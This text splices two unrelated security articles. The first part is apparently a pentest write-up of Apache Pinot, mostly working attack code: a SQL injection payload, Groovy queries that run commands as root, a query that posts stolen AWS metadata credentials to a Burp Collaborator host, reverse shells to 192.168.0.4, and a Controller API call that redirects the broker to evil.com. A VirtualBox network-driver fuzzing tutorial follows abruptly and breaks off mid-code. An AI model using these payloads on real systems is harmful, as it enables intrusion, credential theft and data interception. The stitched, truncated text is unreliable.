query = """SELECT order_id, order_details_json FROM orders

WHERE store_id IN ({stores})

AND REGEXP_LIKE(product_name,'{query}')

AND refunded = false""".format(

stores=user.stores,

query=request.query,

)

The query parameter can be abused for SQL injection to return all orders in the system without the restriction to specific store IDs. An example payload is !xyz') OR store_id - store_id = 0 OR (product_name = 'abc! which will produce the following SQL query:

SELECT order_id, order_details_json FROM orders

WHERE store_id IN (12, 34, 56)

AND REGEXP_LIKE(product_name,'!xyz') OR store_id - store_id = 0 OR (product_name = 'abc!')

AND refunded = false

The logical split happens on the OR, so records will be returned if either:

store_id IN (12, 34, 56) AND REGEXP_LIKE(product_name,'!xyz') (unlikely to have any results)store_id - store_id = 0 (always true, so all records are returned)(product_name = 'abc!') AND refunded = false (unlikely to have any results)If the query template used by the target has no new lines, the query can alternatively be ended with a line comment !xyz') OR store_id - store_id = 0--.

While maturity is bringing improvements, secure design has not always been a priority. Pinot trusts anyone who can query the database to also execute code on the Server, as root 😲. This feature gaping security hole is enabled by default in all released versions of Apache Pinot. It was disabled by default in a commit on May 17, 2022 but this commit has not yet made it into a release.

Scripts are written in the Groovy language. This is a JVM-based language, allowing you to use all your favourite Java methods. Here’s some Groovy syntax you might care about:

// print to Server log (only going to be useful when testing locally)

println 3

// make a variable

def data = 'abc'

// interpolation by using double quotes and $ARG or ${ARG}

def moredata = "${data}def" // abcdef

// execute shell command, wait for completion and then return stdout

'whoami'.execute().text

// launch shell command, but do not wait for completion

"touch /tmp/$arg0".execute()

// execute shell command with array syntax, helps avoid quote-escaping hell

["bash", "-c", "bash -i >& /dev/tcp/192.168.0.4/53 0>&1 &"].execute()

// a semicolon must be placed after the final closing bracket of an if-else block

if (true) { a() } else { b() }; return "a"

To execute Groovy, use:

GROOVY(

'{"returnType":"INT or STRING or some other data type","isSingleValue":true}',

'groovy code on one line',

MaybeAColumnName,

MaybeAnotherColumnName

)

If columns (or transform functions) are specified after the groovy code, they appear as variables arg0, arg1, etc. in the Groovy script.

SELECT * FROM myTable WHERE groovy(

'{"returnType":"INT","isSingleValue":true}',

'println "whoami".execute().text; return 1'

) = 1 limit 5

Prints root to the log! The official Pinot docker images run Groovy scripts as root.

Note that:

root lines continue being printed to the log.returnType in the metadata JSON (here INT).return keyword is optional for the final statement, so the script could could end with ; 1.SELECT * FROM myTable WHERE groovy(

'{"returnType":"INT","isSingleValue":true}',

'println "hello $arg0"; "touch /tmp/id-$arg0".execute(); 42',

id

) = 3

In /tmp, expect root-owned files id-1, id-2, id-3, etc. for each row.

Steal temporary AWS IAM credentials from pinot-server.

SELECT * FROM myTable WHERE groovy(

'{"returnType":"INT","isSingleValue":true}',

CONCAT(CONCAT(CONCAT(CONCAT(

'def aws = "169.254.169.254/latest/meta-data/iam/security-credentials/";',

'def collab = "xyz.burpcollaborator.net/";',

''),'def role = "curl -s ${aws}".execute().text.split("\n")[0].trim();',

''),'def creds = "curl -s ${aws}${role}".execute().text;',

''),'["curl", collab, "--data", creds].execute(); 0',

'')

) = 1

Could give access to cloud resources like S3. The code can of course be adapted to work with IMDSv2.

The goal is really to have a root shell from which to explore the cluster at your leisure without your commands appearing in query logs. You can use the following:

SELECT * FROM myTable WHERE groovy(

'{"returnType":"INT","isSingleValue":true}',

'["bash", "-c", "bash -i >& /dev/tcp/192.168.0.4/443 0>&1 &"].execute(); return 1'

) = 1

to spawn loads of reverse shells at the same time, one per row.

root@pinot-server-1:/opt/pinot#

You will be root on whichever Server instances are chosen by the broker based on which Servers contain the required table segments for the query.

SELECT * FROM myTable WHERE groovy(

'{"returnType":"STRING","isSingleValue":true}',

'["bash", "-c", "bash -i >& /dev/tcp/192.168.0.4/4444 0>&1 &"].execute().text'

) = 'x'

This launches one reverse shell. If you accidentally kill the shell, however far into the future, a new reverse shell attempt will be spawned as the Server processes the next row. Yes, the client and Broker will see the query timeout, but the Server will continue executing the query until completion.

When coming across Pinot for the first time on an engagement, we used a Groovy query similar to the AWS one above. However, as you can already guess, this launched tens of thousands of requests at Burp Collaborator over a span of several hours with no way to stop the runaway query besides confessing our sin to the client.

To avoid spawning thousands of processes and causing performance degradation and potentially a Denial of Service, limit execution to a single row with an if statement in Groovy.

SELECT * FROM myTable WHERE groovy(

'{"returnType":"INT","isSingleValue":true}',

CONCAT(CONCAT(CONCAT(CONCAT(

'if (arg0 == "489") {',

'["bash", "-c", "bash -i >& /dev/tcp/192.168.0.4/4444 0>&1 &"].execute();',

''),'return 1;',

''),'};',

''),'return 0',

''),

id

) = 1

A reverse shell is spawned only for the one row with id 489.

We have root access to a Server via our reverse shell, giving us access to:

As we’re root here already, let’s try to use our foothold to affect other parts of the Pinot cluster such as Zookeeper, Brokers, Controllers, and other Servers.

First we should check the configuration.

root@pinot-server-1:/opt/pinot# cat /proc/1/cmdline | sed 's/\x00/ /g'

/usr/local/openjdk-11/bin/java -Xms512M ... -Xlog:gc*:file=/opt/pinot/gc-pinot-server.log -Dlog4j2.configurationFile=/opt/pinot/conf/log4j2.xml -Dplugins.dir=/opt/pinot/plugins -Dplugins.dir=/opt/pinot/plugins -classpath /opt/pinot/lib/*:...:/opt/pinot/plugins/pinot-file-system/pinot-s3/pinot-s3-0.10.0-SNAPSHOT-shaded.jar -Dapp.name=pinot-admin -Dapp.pid=1 -Dapp.repo=/opt/pinot/lib -Dapp.home=/opt/pinot -Dbasedir=/opt/pinot org.apache.pinot.tools.admin.PinotAdministrator StartServer -clusterName pinot -zkAddress pinot-zookeeper:2181 -configFileName /var/pinot/server/config/pinot-server.conf

We have a Zookeeper address -zkAddress pinot-zookeeper:2181 and config file location -configFileName /var/pinot/server/config/pinot-server.conf. The file contains data locations and auth tokens in the unlikely event that internal cluster authentication has been enabled.

It is likely that the locations of other services are available as environment variables, however the source of truth is Zookeeper. Nodes must be able to read and write to Zookeeper to update their status.

root@pinot-server-1:/opt/pinot# cd /tmp

root@pinot-server-1:/tmp# wget -q https://dlcdn.apache.org/zookeeper/zookeeper-3.8.0/apache-zookeeper-3.8.0-bin.tar.gz && tar xzf apache-zookeeper-3.8.0-bin.tar.gz

root@pinot-server-1:/tmp# ./apache-zookeeper-3.8.0-bin/bin/zkCli.sh -server pinot-zookeeper:2181

Connecting to pinot-zookeeper:2181

...

2022-06-06 20:53:52,385 [myid:pinot-zookeeper:2181] - INFO [main-SendThread(pinot-zookeeper:2181):o.a.z.ClientCnxn$SendThread@1444] - Session establishment complete on server pinot-zookeeper/10.103.140.149:2181, session id = 0x10000046bac0016, negotiated timeout = 30000

...

[zk: pinot-zookeeper:2181(CONNECTED) 0] ls /pinot/CONFIGS/PARTICIPANT

[Broker_pinot-broker-0.pinot-broker-headless.pinot-quickstart.svc.cluster.local_8099, Controller_pinot-controller-0.pinot-controller-headless.pinot-quickstart.svc.cluster.local_9000, Minion_pinot-minion-0.pinot-minion-headless.pinot-quickstart.svc.cluster.local_9514, Server_pinot-server-0.pinot-server-headless.pinot-quickstart.svc.cluster.local_8098, Server_pinot-server-1.pinot-server-headless.pinot-quickstart.svc.cluster.local_8098]

Now we have the list of “participants” in our Pinot cluster. We can get the configuration of a Broker:

[zk: pinot-zookeeper:2181(CONNECTED) 1] get /pinot/CONFIGS/PARTICIPANT/Broker_pinot-broker-0.pinot-broker-headless.pinot-quickstart.svc.cluster.local_8099

{

"id" : "Broker_pinot-broker-0.pinot-broker-headless.pinot-quickstart.svc.cluster.local_8099",

"simpleFields" : {

"HELIX_ENABLED" : "true",

"HELIX_ENABLED_TIMESTAMP" : "1654547467392",

"HELIX_HOST" : "pinot-broker-0.pinot-broker-headless.pinot-quickstart.svc.cluster.local",

"HELIX_PORT" : "8099"

},

"mapFields" : { },

"listFields" : {

"TAG_LIST" : [ "DefaultTenant_BROKER" ]

}

}

By modifying the broker HELIX_HOST in Zookeeper (using set), Pinot queries will be sent via HTTP POST to /query/sql on a machine you control rather than the real broker. You can then reply with your own results. While powerful, this is a rather disruptive attack.

In further mitigation, it will not affect services which send requests directly to a hardcoded Broker address. Many clients do rely on Zookeeper or the Controller to locate the broker, and these clients will be affected. We have not investigated whether intra-cluster mutual TLS would downgrade this attack to DoS.

We discovered the location of the broker. Its HELIX_PORT refers to the an HTTP server used for submitting SQL queries:

curl -H "Content-Type: application/json" -X POST \

-d '{"sql":"SELECT X FROM Y"}' \

http://pinot-broker-0:8099/query/sql

Sending queries directly to the broker may be much easier than via the SQLi endpoint. Note that the broker may have basic auth enabled, but as with all Pinot services it is disabled by default.

All Pinot REST services also have an /appconfigs endpoint returning configuration, environment variables and java versions.

There may be data which is only present on other Servers. From your reverse shell, SQL queries can be sent to any other Server via GRPC without requiring authentication.

Alternatively, we can go back and use Pinot’s IdSet subquery functionality to get shells on other Servers. We do this by injecting an IN_SUBQUERY(columnName, subQuery) filter into our original query to tableA to produce SQL like:

SELECT * FROM tableA

WHERE

IN_SUBQUERY(

'x',

'SELECT ID_SET(firstName) FROM tableB WHERE groovy(''{"returnType":"INT","isSingleValue":true}'',''println "RCE";return 3'', studentID)=3'

) = true

It is important that the tableA column name (here the literal 'x') and the ID_SET column of the subquery have the same type. If an integer column from tableB is used instead of firstName, the 'x' must be replaced with an integer.

We now get RCE on the Servers holding segments of tableB.

The Controller also has a useful REST API.

It has methods for getting and setting data such as cluster configuration, table schemas, instance information and segment data.

It can be used to interact with Zookeeper e.g. to update the broker host like was done directly via Zookeeper above.

curl -X PUT "http://localhost:9000/instances/Broker_pinot-broker-0.pinot-broker-headless.pinot-quickstart.svc.cluster.local_8099?updateBrokerResource=true" -H "accept: application/json" -H "Content-Type: application/json" -d "{ \"instanceName\": \"Broker_pinot-broker-0.pinot-broker-headless.pinot-quickstart.svc.cluster.local_8099\", \"host\": \"evil.com\", \"enabled\": true, \"port\": \"8099\", \"tags\": [\"DefaultTenant_BROKER\"], \"type\":\"BROKER\", \"pools\": null, \"grpcPort\": -1, \"adminPort\": -1, \"systemResourceInfo\": null}"

Files can also be uploaded for ingestion into tables.

OPTION()?This article introduces VirtualBox research and explains how to build a coverage-based fuzzer, focusing on the emulated network device drivers. In the examples below, we explain how to create a harness for the non-default network device driver PCNet. The example can be readily adjusted for a different network driver or even different device driver components.

We are aware that there are excellent resources related to this topic - see [1], [2]. However, these cover the fuzzing process from a high-level perspective or omit some important technical details. Our goal is to present all the necessary steps and code required to instrument and debug the latest stable version of VirtualBox (6.1.30 at the time of writing). As the SVN version is out-of-sync, we download the tarball instead.

In our setup, we use Ubuntu 20.04.3 LTS. As the VT-x/AMD-V feature is not fully supported for VirtualBox, we use a native host. When using a MacBook, the following guide enables a Linux installation to an external SSD.

VirtualBox uses the kBuild framework for building. As mentioned on their page, only a few (0.5) people on our planet understand it, but editing makefiles should be straightforward. As we will see later, after commenting out hardware-specific components, that’s indeed true.

kmk is a kBuild alternative for the make subsystem. It allows creating debug or release builds, depending on the supplied arguments. The debug build provides a robust logging mechanism, which we will describe next.

Note that in this article, we will use three different builds. The remaining two release builds are for fuzzing and coverage reporting. Because they involve modifying the source code, we use a separate directory for every instance.

The build instructions for Linux are described here. After installing all required dependencies, it’s enough to run the following commands:

$ ./configure --disable-hardening --disable-docs

$ source ./env.sh && kmk KBUILD_TYPE=debug

If successful, the binary VirtualBox from the out/linux.amd64/debug/bin/VirtualBox directory will be created. Before creating our first guest host, we have to compile and load the kernel modules:

$ VERSION=6.1.30

$ vbox_dir=~/VirtualBox-$VERSION-debug/

$ (cd $vbox_dir/out/linux.amd64/debug/bin/src/vboxdrv && sudo make && sudo insmod vboxdrv.ko)

$ (cd $vbox_dir/out/linux.amd64/debug/bin/src/vboxnetflt && sudo make && sudo insmod vboxnetflt.ko)

$ (cd $vbox_dir/out/linux.amd64/debug/bin/src/vboxnetadp && sudo make && sudo insmod vboxnetadp.ko)

VirtualBox defines the VBOXLOGGROUP enum inside include/VBox/log.h, allowing to selectively enable the logging of specific files or functionalities. Unfortunately, since the logging is intended for the debug builds, we could not enable this functionality in the release build without making many cumbersome changes.

Unlike the VirtualBox binary, the VBoxHeadless startup utility located in the same directory allows running the machines directly from the command-line interface. For illustration, we want to enable debugging for both this component and the PCNet network driver. First, we have to identify the entries of the VBOXLOGGROUP. They are defined using the LOG_GROUP_ string near the beginning of the file we wish to trace:

$ grep LOG_GROUP_ src/VBox/Frontends/VBoxHeadless/VBoxHeadless.cpp src/VBox/Devices/Network/DevPCNet.cpp

src/VBox/Frontends/VBoxHeadless/VBoxHeadless.cpp:#define LOG_GROUP LOG_GROUP_GUI

src/VBox/Devices/Network/DevPCNet.cpp:#define LOG_GROUP LOG_GROUP_DEV_PCNET

We redirect the output to the terminal instead of creating log files and specify the Log Group name, using the lowercased string from the grep output and without the prefix:

$ export VBOX_LOG_DEST="nofile stdout"

$ VBOX_LOG="+gui.e.l.f+dev_pcnet.e.l.f.l2" out/linux.amd64/debug/bin/VBoxHeadless -startvm vm-test

The VirtualBox logging facility and the meaning of all parameters are clarified here. The output is easy to grep, and it’s crucial for understanding the internal structures.

For Ubuntu, we can follow the official instructions to install the Clang compiler. We used clang-12, because building was not possible with the previous version. Alternatively, clang-13 is supported too. After we are done, it is useful to verify the installation and create symlinks to ensure AFLplusplus will not complain about missing locations:

$ rehash

$ clang --version

$ clang++ --version

$ llvm-config --version

$ llvm-ar --version

$ sudo ln -sf /usr/bin/llvm-config-12 /usr/bin/llvm-config

$ sudo ln -sf /usr/bin/clang++-12 /usr/bin/clang++

$ sudo ln -sf /usr/bin/clang-12 /usr/bin/clang

$ sudo ln -sf /usr/bin/llvm-ar-12 /usr/bin/llvm-ar

Our fuzzer of choice was AFL++, although everything can be trivially reproduced with libFuzzer too. Since we don’t need the black box instrumentation, it’s enough to include the source-only parts:

$ git clone https://github.com/AFLplusplus/AFLplusplus

$ cd AFLplusplus

# use this revision if the VirtualBox compilation fails

$ git checkout 66ca8618ea3ae1506c96a38ef41b5f04387ab560

$ make source-only

$ sudo make install

To use clang for fuzzing, it’s necessary to create a new template kBuild/tools/AFL.kmk by using the vbox-fuzz/AFL.kmk file, available on https://github.com/doyensec/vbox-fuzz.

Moreover, we have to fix multiple issues related to undefined symbols or different commentary styles. The most important change is disabling the instrumentation for Ring-0 components (TEMPLATE_VBoxR0_TOOL). Otherwise it’s not possible to boot the guest machine. All these changes are included in the patch files.

Interestingly, when I was investigating the error message I obtained during the failed compilation, I found some recent slides from the HITB conference describing exactly the same issue. This was a confirmation that I was on the right track, and more people were trying the same approach. The slides also mention VBoxHeadless, which was a natural choice for a harness, that we used too.

If the unmodified VirtualBox is located inside the ~/VirtualBox-6.1.30-release-afl directory, we run these commands to apply all necessary patches:

$ TO_PATCH=6.1.30

$ SRC_PATCH=6.1.30

$ cd ~/VirtualBox-$TO_PATCH-release-afl

$ patch -p1 < ~/vbox-fuzz/$SRC_PATCH/Config.patch

$ patch -p1 < ~/vbox-fuzz/$SRC_PATCH/undefined_xfree86.patch

$ patch -p1 < ~/vbox-fuzz/$SRC_PATCH/DevVGA-SVGA3d-glLdr.patch

$ patch -p1 < ~/vbox-fuzz/$SRC_PATCH/VBoxDTraceLibCWrappers.patch

$ patch -p1 < ~/vbox-fuzz/$SRC_PATCH/os_Linux_x86_64.patch

Running kmk without KBUILD_TYPE yields instrumented binaries, where the device drivers are bundled inside VBoxDD.so shared object. The output from nm confirms the presence of the instrumentation symbols:

$ nm out/linux.amd64/release/bin/VBoxDD.so | egrep "afl|sancov"

U __afl_area_ptr

U __afl_coverage_discard

U __afl_coverage_off

U __afl_coverage_on

U __afl_coverage_skip

000000000033e124 d __afl_selective_coverage

0000000000028030 t sancov.module_ctor_trace_pc_guard

000000000033f5a0 d __start___sancov_guards

000000000036f158 d __stop___sancov_guards

First, we have to apply the patches for AFL, described in the previous section. After that, we copy the instrumented version and remove the earlier compiled binaries if they are present:

$ VERSION=6.1.30

$ cp -r ~/VirtualBox-$VERSION-release-afl ~/VirtualBox-$VERSION-release-afl-gcov

$ cd ~/VirtualBox-$VERSION-release-afl-gcov

$ rm -rf out

Now we have to edit the kBuild/tools/AFL.kmk template to append -fprofile-instr-generate -fcoverage-mapping switches as follows:

TOOL_AFL_CC ?= afl-clang-fast$(HOSTSUFF_EXE) -m64 -fprofile-instr-generate -fcoverage-mapping

TOOL_AFL_CXX ?= afl-clang-fast++$(HOSTSUFF_EXE) -m64 -fprofile-instr-generate -fcoverage-mapping

TOOL_AFL_AS ?= afl-clang-fast$(HOSTSUFF_EXE) -m64 -fprofile-instr-generate -fcoverage-mapping

TOOL_AFL_LD ?= afl-clang-fast++$(HOSTSUFF_EXE) -m64 -fprofile-instr-generate -fcoverage-mapping

To avoid duplication, we share the src and include folders with the fuzzing build:

$ rm -rf ./src

$ rm -rf ./include

$ ln -s ../VirtualBox-$VERSION-release-afl/src $PWD/src

$ ln -s ../VirtualBox-$VERSION-release-afl/include $PWD/include

Lastly, we expand the list of undefined symbols inside src/VBox/Additions/x11/undefined_xfree86 by adding:

ftell

uname

strerror

mkdir

__cxa_atexit

fclose

fileno

fdopen

strrchr

fseek

fopen

ftello

prctl

strtol

getpid

mmap

getpagesize

strdup

Furthermore, because this build is intended for reporting only, we disable all unnecessary features:

$ ./configure --disable-hardening --disable-docs --disable-java --disable-qt

$ source ./env.sh && kmk

The raw profile is generated by setting LLVM_PROFILE_FILE. For more information, the Clang documentation provides the necessary details.

At this point, the VirtualBox drivers are fully instrumented, and the only remaining thing left before we start fuzzing is a harness. The PCNet device driver is defined in src/VBox/Devices/Network/DevPCNet.cpp, and it exports several functions. Our output is truncated to include only R3 components, as these are the ones we are targeting:

/**

* The device registration structure.

*/

const PDMDEVREG g_DevicePCNet =

{

/* .u32Version = */ PDM_DEVREG_VERSION,

/* .uReserved0 = */ 0,

/* .szName = */ "pcnet",

#ifdef PCNET_GC_ENABLED

/* .fFlags = */ PDM_DEVREG_FLAGS_DEFAULT_BITS | PDM_DEVREG_FLAGS_RZ | PDM_DEVREG_FLAGS_NEW_STYLE,

#else

/* .fFlags = */ PDM_DEVREG_FLAGS_DEFAULT_BITS,

#endif

/* .fClass = */ PDM_DEVREG_CLASS_NETWORK,

/* .cMaxInstances = */ ~0U,

/* .uSharedVersion = */ 42,

/* .cbInstanceShared = */ sizeof(PCNETSTATE),

/* .cbInstanceCC = */ sizeof(PCNETSTATECC),

/* .cbInstanceRC = */ sizeof(PCNETSTATERC),

/* .cMaxPciDevices = */ 1,

/* .cMaxMsixVectors = */ 0,

/* .pszDescription = */ "AMD PCnet Ethernet controller.\n",

#if defined(IN_RING3)

/* .pszRCMod = */ "VBoxDDRC.rc",

/* .pszR0Mod = */ "VBoxDDR0.r0",

/* .pfnConstruct = */ pcnetR3Construct,

/* .pfnDestruct = */ pcnetR3Destruct,

/* .pfnRelocate = */ pcnetR3Relocate,

/* .pfnMemSetup = */ NULL,

/* .pfnPowerOn = */ NULL,

/* .pfnReset = */ pcnetR3Reset,

/* .pfnSuspend = */ pcnetR3Suspend,

/* .pfnResume = */ NULL,

/* .pfnAttach = */ pcnetR3Attach,

/* .pfnDetach = */ pcnetR3Detach,

/* .pfnQueryInterface = */ NULL,

/* .pfnInitComplete = */ NULL,

/* .pfnPowerOff = */ pcnetR3PowerOff,

/* .pfnSoftReset = */ NULL,

/* .pfnReserved0 = */ NULL,

/* .pfnReserved1 = */ NULL,

/* .pfnReserved2 = */ NULL,

/* .pfnReserved3 = */ NULL,

/* .pfnReserved4 = */ NULL,

/* .pfnReserved5 = */ NULL,

/* .pfnReserved6 = */ NULL,

/* .pfnReserved7 = */ NULL,

#elif defined(IN_RING0)

// [ SNIP ]

The most interesting fields are .pfnReset, which resets the driver’s state, and the .pfnReserved functions. The latter ones are currently not used, but we can add our own functions and call them, by modifying the PDM (Pluggable Device Manager) header files. PDM is an abstract interface used to add new virtual devices relatively easily.

But first, if we want to use the modified VboxHeadless, which provides a high-level interface (VirtualBox Main API) to the VirtualBox functionality, we need to find a way to access the pdm structure.

By reading the source code, we can see multiple patterns where pVM (pointer to a VM handle) is dereferenced to traverse a linked list with all device instances:

// src/VBox/VMM/VMMR3/PDMDevice.cpp

for (PPDMDEVINS pDevIns = pVM->pdm.s.pDevInstances; pDevIns; pDevIns = pDevIns->Internal.s.pNextR3)

{

// [ SNIP ]

}



The VirtualBox Main API on non-Windows platforms uses Mozilla XPCOM. So we wanted to find out if we could leverage it to access the low-level structures. After some digging, we found out that indeed it’s possible to retrieve the VM handle via the IMachineDebugger class:

With that, the following snippet of code demonstrates how to access pVM:

LONG64 llVM;

HRESULT hrc = machineDebugger->COMGETTER(VM)(&llVM);

PUVM pUVM = (PUVM)(intptr_t)llVM; /* The user mode VM handle */

PVM pVM = pUVM->pVM;

After obtaining the pointer to the VM, we have to change the build scripts again, allowing VboxHeadless to access internal PDM definitions from VBoxHeadless.cpp.

We tried to minimize the amount of changes and after some experimentation, we came up with the following steps:

1) Create a new file called src/VBox/Frontends/Common/harness.h with this content:

/* without this, include/VBox/vmm/pdmtask.h does not import PDMTASKTYPE enum */

#define VBOX_IN_VMM 1

#include "PDMInternal.h"

/* needed by machineDebugger COM VM getter */

#include <VBox/vmm/vm.h>

#include <VBox/vmm/uvm.h>

/* needed by AFL */

#include <unistd.h>

2) Modify the src/VBox/Frontends/VBoxHeadless/VBoxHeadless.cpp file by adding the following code just before the event loop starts, near the end of the file:

LogRel(("VBoxHeadless: failed to start windows message monitor: %Rrc\n", irc));

#endif /* RT_OS_WINDOWS */

/* --------------- BEGIN --------------- */

LONG64 llVM;

HRESULT hrc = machineDebugger->COMGETTER(VM)(&llVM);

PUVM pUVM = (PUVM)(intptr_t)llVM; /* The user mode VM handle */

PVM pVM = pUVM->pVM;

if (SUCCEEDED(hrc)) {

PUVM pUVM = (PUVM)(intptr_t)llVM; /* The user mode VM handle */

PVM pVM = pUVM->pVM;

for (PPDMDEVINS pDevIns = pVM->pdm.s.pDevInstances; pDevIns; pDevIns = pDevIns->Internal.s.pNextR3) {

if (!strcmp(pDevIns->pReg->szName, "pcnet")) {

unsigned char *buf = __AFL_FUZZ_TESTCASE_BUF;

while (__AFL_LOOP(10000))

{

int len = __AFL_FUZZ_TESTCASE_LEN;

pDevIns->pReg->pfnAFL(pDevIns, buf, len);

}

}

}

}

exit(0);

/* --------------- END --------------- */

/*

* Pump vbox events forever

*/

LogRel(("VBoxHeadless: starting event loop\n"));

for (;;)

In the same file after the #include "PasswordInput.h" directive, add:

#include "harness.h"

Finally, append __AFL_FUZZ_INIT(); before defining the TrustedMain function:

__AFL_FUZZ_INIT();

/**

* Entry point.

*/

extern "C" DECLEXPORT(int) TrustedMain(int argc, char **argv, char **envp)

4) Edit src/VBox/Frontends/VBoxHeadless/Makefile.kmk and change the VBoxHeadless_DEFS and VBoxHeadless_INCS from

VBoxHeadless_TEMPLATE := $(if $(VBOX_WITH_HARDENING),VBOXMAINCLIENTDLL,VBOXMAINCLIENTEXE)

VBoxHeadless_DEFS += $(if $(VBOX_WITH_RECORDING),VBOX_WITH_RECORDING,)

VBoxHeadless_INCS = \

$(VBOX_GRAPHICS_INCS) \

../Common

to

VBoxHeadless_TEMPLATE := $(if $(VBOX_WITH_HARDENING),VBOXMAINCLIENTDLL,VBOXMAINCLIENTEXE)

VBoxHeadless_DEFS += $(if $(VBOX_WITH_RECORDING),VBOX_WITH_RECORDING,) $(VMM_COMMON_DEFS)

VBoxHeadless_INCS = \

$(VBOX_GRAPHICS_INCS) \

../Common \

../../VMM/include

For the network drivers, there are various ways of supplying the user-controlled data by using access I/O port instructions or reading the data from the emulated device via MMIO (PDMDevHlpPhysRead). If this part is unclear, please refer back to [1] in references, which is probably the best available resource for explaining the attack surface. Moreover, many ports or values are restricted to a specific set, and to save some time, we want to use only these values. Therefore, after some consideration for the implementing of our fuzzing framework, we discovered Fuzzed Data Provider (later FDP).

FDP is part of the LLVM and, after we pass it a buffer generated by AFL, it can leverage it to generate a restricted set of numbers, bytes, or enums. We can store the pointer to FDP inside the device driver instance and retrieve it any time we want to feed some buffer.

Recall that we can use the pfnReserved fields to implement our fuzzing helper functions. For this, it’s enough to edit include/VBox/vmm/pdmdev.h and change the PDMDEVREGR3 structure to conform to our prototype:

DECLR3CALLBACKMEMBER(int, pfnAFL, (PPDMDEVINS pDevIns, unsigned char *buf, int len));

DECLR3CALLBACKMEMBER(void *, pfnGetFDP, (PPDMDEVINS pDevIns));

DECLR3CALLBACKMEMBER(int, pfnReserved2, (PPDMDEVINS pDevIns));

All device drivers have a state, which we can access using convenient macro PDMDEVINS_2_DATA. Likewise, we can extend the state structure (in our case PCNETSTATE) to include the FDP header file via a pointer to FDP:

// src/VBox/Devices/Network/DevPCNet.cpp

#ifdef IN_RING3

# include <iprt/mem.h>

# include <iprt/semaphore.h>

# include <iprt/uuid.h>

# include <fuzzer/FuzzedDataProvider.h> /* Add this */

#endif

// [ SNIP ]

typedef struct PCNETSTATE

{

// [ SNIP ]

#endif /* VBOX_WITH_STATISTICS */

void * fdp; /* Add this */

} PCNETSTATE;

/** Pointer to a shared PCnet state structure. */

typedef PCNETSTATE *PPCNETSTATE;

To reflect these changes, the g_DevicePCNet structure has to be updated too :

/**

* The device registration structure.

*/

const PDMDEVREG g_DevicePCNet =

{

// [[ SNIP ]]

/* .pfnConstruct = */ pcnetR3Construct,

// [[ SNIP ]]

/* .pfnReserved0 = */ pcnetR3_AFL,

/* .pfnReserved1 = */ pcnetR3_GetFDP,

When adding new functions, we must be careful and include them inside R3 only parts. The easiest way is to find the R3 constructor and add new code just after that, as it already has defined the IN_RING3 macro for the conditional compilation.

An example of the PCNet harness:

static DECLCALLBACK(void *) pcnetR3_GetFDP(PPDMDEVINS pDevIns) {

PPCNETSTATE pThis = PDMDEVINS_2_DATA(pDevIns, PPCNETSTATE);

return pThis->fdp;

}

__AFL_COVERAGE();

static DECLCALLBACK(int) pcnetR3_AFL(PPDMDEVINS pDevIns, unsigned char *buf, int len)

{

if (len > 0x2000) {

__AFL_COVERAGE_SKIP();

return VINF_SUCCESS;

}

static unsigned char buf2[0x2000];

memcpy(buf2, buf, len);

FuzzedDataProvider provider(buf2, len);

PPCNETSTATE pThis = PDMDEVINS_2_DATA(pDevIns, PPCNETSTATE);

pThis->fdp = &provider; // Make it accessible for the other modules

FuzzedDataProvider *pfdp = (FuzzedDataProvider *) pDevIns->pReg->pfnGetFDP(pDevIns);

void *pvUser = NULL;

uint32_t u32;

const std::array<int, 3> Array = {1, 2, 4};

uint16_t offPort;

uint16_t cb;

pcnetR3Reset(pDevIns);

__AFL_COVERAGE_DISCARD();

__AFL_COVERAGE_ON();

while (pfdp->remaining_bytes() > 0) {

auto choice = pfdp->ConsumeIntegralInRange(0, 3);

offPort = pfdp->ConsumeIntegral<uint16_t>();

u32 = pfdp->ConsumeIntegral<uint32_t>();

cb = pfdp->PickValueInArray(Array);

switch (choice) {

case 0:

// pcnetIoPortWrite(PPDMDEVINS pDevIns, void *pvUser,

// RTIOPORT offPort, uint32_t u32, unsigned cb)

pcnetIoPortWrite(pDevIns, pvUser, offPort, u32, cb);

break;

case 1:

// pcnetIoPortAPromWrite(PPDMDEVINS pDevIns, void *pvUser,

// RTIOPORT offPort, uint32_t u32, unsigned cb)

pcnetIoPortAPromWrite(pDevIns, pvUser, offPort, u32, cb);

break;

case 2:

// pcnetR3MmioWrite(PPDMDEVINS pDevIns, void *pvUser,

// RTGCPHYS off, void const *pv, unsigned cb)

pcnetR3MmioWrite(pDevIns, pvUser, offPort, &u32, cb);

break;

default:

break;

}

}

__AFL_COVERAGE_OFF();

pThis->fdp = NULL;

return VINF_SUCCESS;

}

As the device driver calls this function multiple times, we decided to patch the wrapper instead of modifying every instance. We can do so by editing src/VBox/VMM/VMMR3/PDMDevHlp.cpp, adding the relevant FDP header, and changing the pdmR3DevHlp_PhysRead method to fuzz only the specific driver.

#include "dtrace/VBoxVMM.h"

#include "PDMInline.h"

#include <fuzzer/FuzzedDataProvider.h> /* Add this */

// [ SNIP ]

/** @interface_method_impl{PDMDEVHLPR3,pfnPhysRead} */

static DECLCALLBACK(int) pdmR3DevHlp_PhysRead(PPDMDEVINS pDevIns, RTGCPHYS GCPhys, void *pvBuf, size_t cbRead)

{

